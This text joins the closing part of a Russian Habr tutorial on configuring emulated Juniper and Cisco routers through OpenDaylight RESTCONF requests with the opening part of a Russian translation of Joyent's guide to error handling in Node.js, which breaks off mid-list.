Далее, соответственно, имя роутера — это *node-id*, адрес роутера — *host* и тд.
Самая интересная строчка — последняя. *Schema-cache-directory* создает директорию, в которую выкачиваются все файлы *YANG Schema* подключенного роутера. Найти их можно в `$ODL_ROOT/cache/jun01_cache`.
#### Проверяем подключение роутера
Создадим **GET** запрос:
1. Строка запроса:
```
GET http://10.132.1.202:8181/restconf/operational/network-topology:network-topology/topology/topology-netconf/
```
2. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
Отправляем. Должны получить статус "200 OK" и список всех поддерживаемых устройством *YANG Schema*:

**Комментарий**: Чтобы увидеть последнее, в моем случае необходимо было подождать порядка 10 минут после выполнения **PUT**, пока все *YANG sсhema* выгрузятся на *ODL*. До этого момента при выполнении данного **GET** запроса будет выведено следующее:

#### Удаляем роутер
Создадим **DELETE** запрос:
1. Строка запроса:
```
DELETE http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/jun01
```
2. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
Часть 6: Изменяем конфигурацию роутера
--------------------------------------
#### Получаем конфигурацию
Создадим **GET** запрос:
1. Строка запроса:
```
GET http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/jun01/yang-ext:mount/
```
2. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
Отправляем. Должны получить статус "200 OK" и конфигурацию роутера:

#### Создаем конфигурацию
В качестве примера создадим следующую конфигурацию и поизменяем ее:
```
protocols {
bgp {
disable;
shutdown;
}
}
```
Создадим **POST** запрос:
1. Строка запроса:
```
POST http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/jun01/yang-ext:mount/junos-conf-root:configuration/junos-conf-protocols:protocols
```
2. Тело запроса (вкладка Body):
```
```
3. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
4. На вкладке Headers необходимо добавить два заголовка:
* Accept application/xml
* Content-Type application/xml
После отправки должны получить статус "204 No Content"
Чтобы проверить, что конфигурация изменилась, можно воспользоваться предыдущим запросом. Но для примера мы создадим еще один, который выведет нам информацию только о сконфигурированных на роутере протоколах.
Создадим **GET** запрос:
1. Строка запроса:
```
GET http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/jun01/yang-ext:mount/junos-conf-root:configuration/junos-conf-protocols:protocols
```
2. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
После выполнения запроса увидим следующее:

#### Изменяем конфигурацию
Изменим информацию о протоколе BGP. После наших действий она будет выглядеть следующим образом:
```
protocols {
bgp {
disable;
}
}
```
Создадим **PUT** запрос:
1. Строка запроса:
```
PUT http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/jun01/yang-ext:mount/junos-conf-root:configuration/junos-conf-protocols:protocols
```
2. Тело запроса (вкладка Body):
```
```
3. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
4. На вкладке Headers необходимо добавить два заголовка:
* Accept application/xml
* Content-Type application/xml
Используя предыдущий **GET** запрос, видим изменения:

#### Удаляем конфигурацию
Создадим **DELETE** запрос:
1. Строка запроса:
```
DELETE http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/jun01/yang-ext:mount/junos-conf-root:configuration/junos-conf-protocols:protocols
```
2. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
При вызове **GET** запроса с информацией о протоколах увидим следующее:

#### Дополнение:
Для того, чтобы изменить конфигурацию, не обязательно отправлять тело запроса в формате *XML*. Это можно сделать и в формате *JSON*.
Для этого, например, в запросе **PUT** на изменение конфигурации заменим тело запроса на:
```
{
"junos-conf-protocols:protocols": {
"bgp": {
"description" : "Changed in postman"
}
}
}
```
Не забудьте поменять на вкладке Headers заголовки на:
* Accept application/json
* Content-Type application/json
После отправки получим следующий результат (Ответ смотрим используя **GET** запрос):

Часть 7: добавляем Cisco xRV9000
--------------------------------
Что мы все о Джунипере, да о Джунипере? Давайте о Cisco поговорим!
У меня нашелся xRV9000 версии 7.0.2 (зверюга, которому нужны 8Gb RAM и 4 ядра. В свободном доступе не лежит, поэтому обращайтесь в [Cisco](https://www.cisco.com/c/en/us/index.html)) — его и запустим.
#### Запуск контейнера
Процесс создания Docker контейнера практически ничем не отличается от Juniper. Аналогично, закидываем .qcow2 файл с роутером в директорию, соответствующую его названию, (в данном случае xrv9k) и выполняем команду `make docker-image`.
Через несколько минут видим, что образ создался:
```
ubuntu:~$ sudo docker image ls
REPOSITORY TAG IMAGE ID CREATED SIZE
vrnetlab/vr-xrv9k 7.0.2 54debc7973fc 4 hours ago 1.7GB
vrnetlab/vr-vmx 20.1R1.11 b1b2369b453c 4 weeks ago 4.43GB
debian stretch 614bb74b620e 7 weeks ago 101MB
```
Производим запуск контейнера:
```
ubuntu:~$ sudo docker run -d --privileged --name xrv01 54debc7973fc
```
Через некоторое время смотрим, что контейнер запустился:
```
ubuntu:~$ sudo docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
058c5ecddae3 54debc7973fc "/launch.py" 4 hours ago Up 4 hours (healthy) 22/tcp, 830/tcp, 5000-5003/tcp, 10000-10099/tcp, 161/udp xrv01
```
Подключаемся по ssh:
```
ubuntu@ubuntu:~$ ssh [email protected]
Password:
RP/0/RP0/CPU0:ios#show version
Mon Jul 6 12:19:28.036 UTC
Cisco IOS XR Software, Version 7.0.2
Copyright (c) 2013-2020 by Cisco Systems, Inc.
Build Information:
Built By : ahoang
Built On : Fri Mar 13 22:27:54 PDT 2020
Built Host : iox-ucs-029
Workspace : /auto/srcarchive15/prod/7.0.2/xrv9k/ws
Version : 7.0.2
Location : /opt/cisco/XR/packages/
Label : 7.0.2
cisco IOS-XRv 9000 () processor
System uptime is 3 hours 22 minutes
```
#### Подключаем роутер к OpenDaylight
Добавление происходит совершенно аналогичным с vMX образом. Нужно только названия поменять.
***PUT*** запрос:

Через некоторое время вызываем ***GET*** запрос, чтобы проверить, что все подключилось:

#### Изменяем конфигурацию
Настроим следующую конфигурацию:
```
!
router ospf LAB
mpls ldp auto-config
!
```
Создадим **POST** запрос:
1. Строка запроса:
```
POST http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/xrv01/yang-ext:mount/Cisco-IOS-XR-ipv4-ospf-cfg:ospf
```
2. Тело запроса (вкладка Body):
```
{
"processes": {
"process": [
{
"process-name": "LAB",
"default-vrf": {
"process-scope": {
"ldp-auto-config": [
null
]
}
}
}
]
}
}
```
3. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
4. На вкладке Headers необходимо добавить два заголовка:
* Accept application/json
* Content-Type application/json
После его выполнения должны получить статус "204 No Content".
Проверим, что у нас получилось.
Для этого создадим **GET** запрос:
1. Строка запроса:
```
GET http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/xrv01/yang-ext:mount/Cisco-IOS-XR-ipv4-ospf-cfg:ospf
```
2. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
После выполнения должны увидеть следующее:

Для удаления конфигурации используем **DELETE**:
1. Строка запроса:
```
DELETE http://10.132.1.202:8181/restconf/config/network-topology:network-topology/topology/topology-netconf/node/xrv01/yang-ext:mount/Cisco-IOS-XR-ipv4-ospf-cfg:ospf
```
2. На вкладке Authorization необходимо выставить параметр `Basic Auth` и логин/пароль: admin/admin.
Заключение
----------
Итого, как вы могли заметить, процедуры подключения Cisco и Juniper к OpenDaylight не отличаются — это открывает довольно широкий простор для творчества. Начиная от управления конфигурациями всех компонентов сети и заканчивая созданием собственных сетевых политик.
В этом туториале я привел простейшие примеры того, как можно взаимодействовать с сетевым оборудованием при помощи OpenDaylight. Без сомнения, запросы из приведенных примеров можно сделать сильно сложнее и настраивать целые сервисы одним кликом мыши — все ограничено только вашей фантазией\*
Продолжение следует...
P.S.
----
Если вы вдруг все это уже знаете или, наоборот, прошли и вам запал в душу ODL, то рекомендую посмотреть в сторону разработки приложений на контроллере ODL. Начать можно [отсюда](https://docs.opendaylight.org/en/stable-magnesium/developer-guide/developing-apps-on-the-opendaylight-controller.html).
Успешных экспериментов!
Список литературы
-----------------
1. [Vrnetlab: Emulate networks using KVM and Docker](https://www.brianlinkletter.com/vrnetlab-emulate-networks-using-kvm-and-docker/) / Brian Linkletter
2. OpenDaylight Cookbook / Mathieu Lemay, Alexis de Talhouet, Et al
3. Network Programmability with YANG / Benoît Claise, Loe Clarke, Jan Lindblad
4. Learning XML, Second Edition / Erik T. Ray
5. Effective DevOps / Jennifer Davis, Ryn Daniels | https://habr.com/ru/post/510008/ | null | ru | null |
# Обработка ошибок в Node.js

Пост содержит перевод статьи [«Error Handling in Node.js»](http://www.joyent.com/developers/node/design/errors), которую подготовили сотрудники компании [Joyent](http://www.joyent.com/). Статья была опубликована 28 марта 2014 года на сайте компании. Dave Pacheco [поясняет](http://www.joyent.com/blog/best-practices-for-error-handling-in-node-js), что статья призвана устранить неурядицу среди разработчиков, касаемо лучших практик работы с ошибками в Node.js, а так же ответить на вопросы, которые часто возникают у начинающих разработчиков.
Обработка ошибок в Node.js
==========================
По мере освоения Node.js можно достаточно долго писать программы, не уделяя при этом должного внимания корректной обработке ошибок. Однако, разработка серьёзных проектов на Node.js требует осознанного подхода к этой проблеме.
У начинающих разработчиков часто возникают следующие вопросы:
** Можно ли использовать `throw`, что бы вернуть ошибку из функции или следует вызывать callback-функцию передав объект ошибки в качестве аргумента? В каких случаях необходимо генерировать событие `'error'` у объекта класса EventEmitter?
* Нужно ли производить проверку аргументов переданных функции? Что, если в функцию переданы некорректные аргументы? Нужно ли в таком случае генерировать исключение или вызывать callback-функцию, передавая ей ошибку?
* Возможно ли программно различать ошибки по типу, что бы приложение могло соответствующим образом обрабатывать ошибки согласно их типу (например, «Bad Request» или «Service Unavailable»)?
* Как функция может наиболее информативно «сообщить» программе о возникновении ошибки, чтобы та могла корректно её обработать?
* Нужно ли обрабатывать ошибки вызванные «багами» в программе?*
Данная статья состоит из семи частей:
1. **Введение.** О том, что читатель должен знать перед ознакомлением со статьей.
2. **Программные ошибки и ошибки программиста.** Ознакомление с типами ошибок.
3. **Шаблоны написания функций.** Основополагающие принципы написания функций, реализующих корректную работу с ошибками.
4. **Правила написания функций.** Перечень указаний которым следует придерживаться при написании функций.
5. **Пример.** Пример написания функции.
6. **Резюме.** Краткое представление основных положений рассмотренных в статье.
7. **Приложение.** Общепринятые имена полей объектов ошибок.
1. Введение
-----------
Предполагается, что читатель:
* знаком с термином «исключение» в JavaScript, Java, Python, C++, или другом подобном языке и понимает принцип работы конструкции `try`/`catch`;
* знаком с разработкой на Node.js и освоил принципы асинхронного программирования.
Читатель должен понимать, почему в представленном ниже коде не работает перехват исключений, несмотря на наличие конструкции `try`/`catch`.1
```
function myFunc(callback)
{
/*
* Пример некорректного перехвата исключений
*/
try {
doSomeAsyncOperation(function (err) {
if (err) {
throw (err);
}
});
} catch (ex) {
callback(ex);
}
}
```
Читателю следует знать, что в Node.js существует 3 основных способа, которыми функция может вернуть ошибку:
1. Бросание ошибки `throw` (генерирование исключения).
2. Вызов callback-функции с объектом ошибки в качестве первого аргумента.
3. Генерирование события `'error'` у объекта класса EventEmitter.
Предполагается, что читатель не знаком с [доменами](http://nodejs.org/api/domain.html) в Node.js.
Читатель должен понимать разницу между ошибкой и исключением в JavaScript. Ошибка — это любой объект класса `Error`. Ошибка может быть создана конструктором класса и возвращена из функции либо брошена с помощью инструкции ThrowStatement. Когда объект ошибки брошен, возникает исключение. Далее приведён пример бросания ошибки (генерирование исключения):2
```
throw new Error('произошла ошибка');
```
Пример, где ошибка передаётся в callback-функцию:
```
callback(new Error('произошла ошибка'));
```
Второй вариант чаще встречается в Node.js, из-за асинхронности большинства выполняемых операций. Как правило, первый вариант используется лишь при десериализации данных (например, `JSON.parse`), при этом брошенное исключение перехватывается с помощью конструкции `try`/`catch`. Это отличает Node.js от Java или C++ и других языков, где приходится чаще работать с исключениями.
2. Программные ошибки и ошибки программиста
-------------------------------------------
Ошибки можно условно разделить на два типа:3
* **Программные ошибки** представляют собой конфликты, возникающие в ходе нормального функционирования программы. Они не являются «багами». Обычно, они не связаны напрямую с программой: системные ошибки (например, переполнение памяти), ошибки конфигураций (например, неверно указан адрес удалённого сервера), ошибки интернет-соединения или ошибки возникшие на удалённом сервере.
Примеры программных ошибок:
+ пользователь ввёл некорректные данные,
+ истекло время ожидания ответа на запрос (request timeout),
+ сервер ответил на запрос ошибкой с кодом 500,
+ разрыв соединения,
+ израсходована выделенная память.
* **Ошибки программиста** — это дефекты кода, приводящие к некорректной работе программы. Ошибки данного типа не могут быть правильно обработаны, так как сам факт их наличия говорит о некорректности написанного кода. Ошибки этого типа возможно устранить изменив код программы. К ошибкам программиста можно отнести:
+ попытку обратиться к какому-либо полю у значения `undefined`,
+ вызов асинхронной функции без callback-функции,
+ вызов функции с некорректными аргументами.
Разработчики используют термин «ошибка» для обоих типов ошибок, несмотря на их принципиальные различия. «Файл не найден» — программная ошибка, её возникновение может означать, что программе требуется создать искомый файл. Таким образом, возникновение этой ошибки не является некорректным поведением программы. Ошибки программиста, напротив, не предполагались разработчиком. Возможно, разработчик ошибся в имени переменной или неправильно описал проверку данных, введённых пользователем. Данный тип ошибок не поддается обработке.
Возможны случаи, когда по одной и той же причине возникают как программная ошибка, так и ошибка программиста. Предположим, HTTP-сервер производит попытку считать какое-либо поле у значения `undefined`, что является ошибкой программиста. В результате, сервер выходит из строя. Клиент, при этом, в качестве ответа на свой запрос получает ошибку `ECONNRESET`, обычно описываемую Node.js как: «socket hang-up». Для клиента, это программная ошибка и корректно написанная программа-клиент соответствующим образом обработает ошибку и продолжит работу.
Отсутствие обработчика программной ошибки является ошибкой программиста. Предположим, что программа-клиент, устанавливая соединение с сервером, сталкивается с ECONNREFUSED ошибкой, в результате, объект соединения генерирует событие `'error'`, но для данного события не зарегистрирована ни одна функция-обработчик, по этой причине программа выходит из строя. В данном случае, ошибка соединения является программной ошибкой, однако, отсутствие обработчика для события 'error' объекта соединения — ошибка программиста.
Важно понимать различия между ошибками программиста и программными ошибками. Поэтому, прежде чем продолжать чтение статьи, убедитесь, что вы разобрались в этих понятиях.
### Обработка программных ошибок
Обработка программных ошибок, так же как и вопросы безопасности или производительности приложения, не относится к тому типу задач, которые могут быть решены внедрением какого-либо модуля — невозможно в одном месте исходного кода решить все проблемы связанные с обработкой ошибок. Для решения задачи обработки ошибок требуется децентрализованный подход. Для всех участков программы, где возможно возникновение ошибки (обращение к файловой системе, соединение с удалённым сервером, создание дочернего процесса и т.д.) необходимо предписать соответствующие сценарии обработки для каждого возможного типа ошибки. Значит, необходимо не только выделить проблемные участки, но и понять каких типов ошибки могут в них возникнуть.
В некоторых случаях приходится передавать объект ошибки из функции, в которой она возникла, через callback-функцию на уровень выше, а из него еще выше, таким образом ошибка «всплывает» до тех пор, пока не достигнет логического уровня приложения, который ответственен за обработку данного типа ошибок. На ответственном уровне программа может принять решение: запустить ли проблемную операцию повторно, сообщить ли об ошибке пользователю или записать информацию об ошибке в лог-файл и пр. Не следует всегда полагаться на эту схему и передавать ошибки более высоким уровням иерархии, так как callback-функции на высоких уровнях ничего не знают о том, в каком контексте возникла переданная им ошибка. В результате, может возникнуть ситуация, когда на выбранном логическом уровне будет сложно описать логику обработки, соответствующую возникшей ошибке.
Выделим возможные сценарии обработки ошибок:
* **Устранение ошибки.** Иногда, возникшую ошибку можно устранить. Предположим, возникла ошибка ENOENT, при попытке записать информацию в лог-файл. Это может означать, что программа запущена впервые и лог-файл еще не создан. В таком случае, обработчик может устранить ошибку, создав искомый файл. Приведём более интересный пример: программе необходимо постоянно поддерживать соединение с определённым севером (например, с базой данных), но в ходе работы возник разрыв соединения. В этом случае обработчик ошибки может произвести переподключение к базе данных.
* **Информирование пользователя и прекращение обработки запроса.** Если нельзя решить возникшую проблему, проще всего прервать работу текущей операции, и сообщить пользователю об ошибке. Данный сценарий применим в случаях, когда известно, что причина, по которой возникла ошибка, не исчезнет с течением времени. К примеру, если ошибка возникла при попытке десериализации JSON-данных, переданных клиентом, то нет смысла повторять попытку с этими же данными.
* **Повторение операции.** В случае ошибок связанных с работой по сети может помочь повторный запуск операции. Предположим, программа в ответ на запрос к удалённому сервису получила в ответе ошибку 503 (Service Unavailable error), в таком случае, возможно, стоит повторить запрос спустя несколько секунд. Важно определить конечное число повторов, а так же, с какой периодичностью должны выполняться попытки. Но не следует всегда полагаться на данный сценарий. Предположим, пользователь выполнил запрос к некоторому сервису, которому для обработки запроса потребовалось обратиться к вашей программе, а ваша программа, в свою очередь, осуществляет запрос к еще одному сервису, который ответил ошибкой 503. В этом случае, лучшим решением будет не выполнять повторных попыток, а незамедлительно дать возможность обработать ошибку исходному сервису, с которым работает пользователь. Если каждый сервис, участвующий в цепочке запросов, будет производить повторные попытки, то пользователь будет ожидать ответ на свой запрос дольше чем, если бы их выполнял только исходный сервис.
* **Прекращение работы программы.** Если произошла непредвиденная ситуация, появление которой невозможно при нормальном функционировании программы, следует записать информацию об ошибке в соответствующий лог-файл и прекратить работу. Данный сценарий может быть использован, если ваша программа израсходовала доступную память (однако, если ваша программа получила ошибку ENOMEM от дочернего процесса, то ошибку можно обработать и не прекращать работу программы). Так же, данный сценарий можно применить если у вашей программы нет прав доступа к необходимым для работы файлам.
* **Запись ошибки в лог-файл и продолжение работы.** В некоторых случаях нет необходимости прекращать работу программы даже если возникшая ошибка неустранима. В пример можно привести ситуацию, когда ваша программа периодически обращается к группе удалённых сервисов через систему DNS, и один из сервисов «выпал» из DNS. В данной ситуации программа может продолжить работу с оставшимися сервисами. Но, тем не менее, необходимо записать об ошибке в лог-файл. (Для любого правила всегда есть исключения, если ошибка возникает тысячу раз в секунду, и вы не можете ничего с ней поделать, то не нужно каждый раз выполнять запись в лог, однако, стоит периодически производить логирвоание.)
### Обработка ошибок программиста
Не существует правильного способа обрабатывать ошибки программиста. По определению, если возникла такая ошибка, то код программы некорректен. Устранить проблему можно лишь исправив код.
Есть программисты считающие, что в некоторых случаях можно восстанавливать программу после произошедшей ошибки таким образом, что текущая операция прерывается, но программа, тем не менее, продолжает работать и обрабатывать другие запросы. Так поступать не рекомендуется. Принимая во внимание то, что ошибка программиста вводит программу в нестабильное состояние, можете ли вы быть уверены в том, что возникшая ошибка не нарушит работу других запросов? Если запросы работают с одними и теми же сущностями (например, сервер, сокет, соединения с базой данных и т.д.), остаётся лишь надеется, что последующие запросы будут правильно обработаны.
Рассмотрим REST-сервис (реализованный, например, с помощью модуля [restify](https://github.com/mcavage/node-restify)). Предположим, что один из обработчиков запросов бросил исключение `RefferenceError` из-за того, что программист сделал опечатку в имени переменной. Если немедленно не прекратить работу сервиса, может возникнуть ряд проблем, которые бывает сложно отследить:
* Если какая-то сущность в результате опечатки оказалась равна `null` или `undefined`, то последующие запросы, обратившись к ней, так же, бросят исключения и не будут обработаны.
* Если функция, которая бросила исключение, работала с базой данных, может произойти утечка соединия. Каждый раз, когда подобная ошибка будет повторяться, число соединений, используя которые сервис может работать с базой данных, будет уменьшаться.
* Более сложная ситуация может произойти, если в качестве базы данных используется postgres, и соединение осталось незакрытым в ходе выполнения транзакции. В этом случае, «повисшая» транзакция не даст очищать старые версии записей, которые для неё видны. Транзакция может оставаться открытой неделями. Размер, который таблица занимает в памяти, будет расти без ограничений, что приведёт к тому, что обработка последующих запросов будет замедляться.4 Конечно, данный пример достаточно специфичен и касается лишь postgres, однако, он отлично иллюстрирует, что опасно продолжать работу программы, которая пребывает в нестабильном состоянии.
* Соединение к удалённому сервису может остаться с незакрытой сессией, вследствие чего, следующий запрос может быть обработан от лица не того пользователя.
* Может остаться незакрытым сокет. По умолчанию Node.js закроет неактивный сокет через две минуты, но это поведение может быть переопределено, и если ошибка будет повторяться, то в итоге число возможных сокетов будет исчерпано. Если вы оставите конфигурации по умолчанию, отследить и исправить проблему будет тяжело, так как ошибка о неактивном сокете возникает с задержкой в две минуты.
* Может возникнуть утечка памяти, которая приведёт к её переполнению и выходу программы из строя. Или еще хуже — утечка может усложнить процесс сборки мусора, из-за чего начнет страдать производительность программы. Обнаружить причину проблемы в таком случае будет особенно затруднительно.
Учитывая вышеперечисленное, в таких ситуациях лучшим решением будет прервать работу программы. Вы можете перезапускать свою программу, после того как она была прервана — такой подход позволит автоматически восстанавливать стабильную работу вашего сервиса после возникающих ошибок.
Единственный, но существенный, недостаток этого подхода заключается в том, что будут отключены все пользователи работавшие с сервисом в момент перезапуска. Имейте ввиду следующее:
* Сбои вызванные ошибкой программиста вводят приложение в нестабильное состояние. Нужно стремиться к тому, чтобы таких ошибок не возникало, их устранение имеет наивысший приоритет.
* После перезапуска запросы могут как выполняться корректно, так и снова привести к ошибке. Может случиться так, что запросы обрабатываются некорректно, но отследить проблему сложно.
* В хорошо спроектированной системе, независимо от того вызвана ли ошибка проблемой с интернет-соединением или ошибка произошла в Node.js, программа-клиент должна уметь обрабатывать ошибки сервера (переподключаться, выполнять повторные запросы).
Если перезапуск программы происходит очень часто, то следует отлаживать код и устранять ошибки. Лучшим способом для отладки будет [сохранение и анализ снимка ядра](http://www.joyent.com/developers/node/debug#postmortem). Данный подход работает как в GNU/Linux-системах, так и в illumos-системах, и позволяет просмотреть не только последовательность функций, которые привели к ошибке, но и переданные им аргументы, а так же состояние других объектов, видимых через замыкания.
3. Шаблоны написания функций
----------------------------
Во-первых стоит отметить, что очень важно подробно документировать свои функции. Необходимо описывать, что возвращает функция, какие аргументы принимает и какие ошибки могут возникнуть в процессе выполнения функции. Если не определить типы возможных ошибок и не сформулировать, что они означают, то вы не сможете правильно написать обработчик.
### Throw, callback или EventEmitter?
Существует три основных способа вернуть ошибку из функции:
1. `throw` возвращает ошибку синхронно. Это значит, что исключение возникнет в том же контексте, в котором функция была вызвана. Если используется try/catch, то исключение будет поймано. В противном случае — программа выйдет из строя (если, конечно, исключение не отловит домен или обработчик события `'uncaughtException'` глобального объекта process, такой вариант будет рассмотрен далее).
2. Вызов callback-функции с объектом ошибки в качестве первого аргумента является наиболее часто используемым способом вернуть ошибку из асинхронной функции. Общепринятым шаблоном вызова callback-функции является вызов вида `callback(err, results)`, где только один из аргументов может принимать значения отличные от `null`.
3. В более сложных случаях функция может генерировать событие `'error'` объекта класса EventEmitter, тогда ошибка будет обработана, если зарегистрирован обработчик для события `'error'`. Данный вариант используется если:
* производится комплексная операция, которая возвращает несколько результатов или ошибок. Примером может быть извлечение записей из базы данных. Функция возвращает объект класса EventEmitter и вызывает событие `'row'` — при извлечении каждой записи, `"end"` — когда все записи извлечены и `'error'` — если возникает ошибка.
* объект представляет собой сложный автомат, производящий множество асинхронных операций. В пример можно привести сокет, вызывающий события `'connect'`, `'end'`, `'timeout'`, `'drain'` и `'close'`. При возникновении ошибки, объект будет генерировать событие `'error'`. Используя данный подход важно понимать, в каких ситуациях может возникать ошибка, могут ли при этом возникать и другие события и в каком порядке они возникают.
Использование callback-функций и генерирование событий относятся к асинхронным способам возврата ошибок. Если производится асинхронная операция, то реализуется один из этих способов, но никогда не используются сразу оба.
Итак, когда же использовать throw, а когда использовать callback-функции или события? Это зависит от двух факторов:
* типа ошибки (ошибка программиста или программная ошибка),
* типа функции в которой возникла ошибка (асинхронная или синхронная).
Программные ошибки характерны в большей мере для асинхронных функций. Асинхронные функции принимают в качестве аргумента callback-функцию, при возникновении ошибки она вызвается с объектом ошибки в качестве аргумента. Такой подход отлично себя зарекомендовал и широко применяется. В качестве примера можно ознакомиться с Node.js модулем `fs`. Событийный подход так же используется, но уже в более сложных случаях.
Программные ошибки в синхронных функциях могут возникать, как правило, если функция работает с данными, введёнными пользователем (например JSON.parse). В таких функциях при возникновении ошибки бросается исключение, реже – объект ошибки возвращается оператором return.
Если в функции хотя бы одна из возможных ошибок асинхронна, то все возможные ошибки должны возвращаться из функции используя асинхронный подход. Даже если ошибка возникла в том же контексте, в котором была вызвана функция, объект ошибки следует вернуть асинхронно.
Есть важное правило: **для возврата ошибок в одной и той же функции может быть реализован либо синхронный, либо асинхронный подход, но никогда и тот и другой вместе**. Тогда, чтобы принимать у функции ошибку, нужно будет использовать либо callback-функцию (или функцию-обработчик события `'error'`), либо конструкцию try/catch, но никогда и то и другое. В документации к функции следует указывать, какой из способов к ней применим.
Проверка входных аргументов как правило позволяет, предупредить многие ошибки, которые совершают программисты. Часто случается, что при вызове асинхронной функции, ей забывают передать callback-функцию, в результате, чтобы понять где возникает ошибка, разработчику приходится, как минимум, просмотреть стек вызванных функций. Поэтому, если функция асинхронна, то в первую очередь, важно проверять передана ли callback-функция. Если не передана, то необходимо генерировать исключение. Кроме того, в начале функции следует проверять типы переданных ей аргументов, и так же генерировать исключение, если если они некорректны.
Напомним, что ошибки программиста не являются частью нормального процесса работы программы. Они не должны отлавливаться и обрабатываться. Поэтому данные рекомендации о немедленном бросании исключений при ошибках программиста не противоречат сформулированному выше правилу о том, что одна и та же функция не должна реализовывать как синхронный так и асинхронный подход для возврата ошибок.
Рассмотренные рекомендации представлены в таблице:
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| **Пример функции** | **Тип функции** | **Ошибка** | **Тип ошибки** | **Как возвращать** | **Как обрабатывать** |
| `fs.stat` | асинхронная | файл не найден | программная | callback | функция-обработчик |
| `JSON.parse` | синхронная | ошибка ввода | программная | `throw` | `try`/`catch` |
| `fs.stat` | асинхронная | отсутствует обязательный аргумент | ошибка программиста | `throw` | не обрабатывается
(прекращение работы) |
В первой записи представлен наиболее часто встречаемый пример — асинхронная функция. Во второй строке – пример для синхронной функции, такой вариант встречается реже. В третей строке — ошибка программиста, желательно, чтобы подобные случаи имели место лишь в процессе разработки программы.
### Ошибка ввода: ошибка программиста или программная ошибка?
Как различать ошибки программиста от программных ошибок? Вам решать, какие данные переданные функции являются корректными, а какие – нет. Если в функцию переданы аргументы не отвечающие поставленным вами требованиям, то это ошибка программиста. Если же аргументы корректны, но функция в данный момент не может с ними работать, то это программная ошибка.
Вам предстоит решать с какой строгостью производить проверку аргументов. Представим некую функцию `connect`, котороя принимает IP-адрес и callback-функцию в качестве аргументов. Предположим, что был произведён вызов этой функции с аргументом отличающимся по формату от IP-адреса, например: «bob». Рассмотрим что может произойти в таком случае:
* Если вы строго производите проверку, соответствует ли формат введённой строки формату IPv4 адреса, то ваша функция бросит исключение на этапе проверки аргументов. Такой сценарий является наиболее приемлимым.
